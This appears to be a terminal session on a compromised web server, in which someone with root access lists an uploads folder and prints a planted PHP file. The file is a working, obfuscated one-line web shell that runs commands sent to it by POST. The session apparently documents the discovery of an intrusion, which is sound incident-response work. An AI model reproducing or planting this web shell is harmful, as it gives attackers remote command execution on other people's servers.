 root@iZuf6a4lwh3qdqo0854nn4Z:/var/www/html/public/Uploads# ls -a
.
..
5cbacaac96dec.png
5cbacb043dcae.png
5cbacd7aeb737.png
5faa499f8d2b6.png
6127418cad73c.php
banner
cert
goods
heads
root@iZuf6a4lwh3qdqo0854nn4Z:/var/www/html/public/Uploads# cd goods
root@iZuf6a4lwh3qdqo0854nn4Z:/var/www/html/public/Uploads/goods# ls
20190414
20190415
20190420
20190506
20190517
2019-4-12
hack-aman-01234.php
root@iZuf6a4lwh3qdqo0854nn4Z:/var/www/html/public/Uploads/goods# cat hack-aman-01234.php
<?php $a = "_POST";array_map(implode('',['s','y','s','t','e','m']), $$a);?>root@iZuf6a4lwh3qdqo0854nn4Z:/var/www/html/public/Uploa
ds/goods#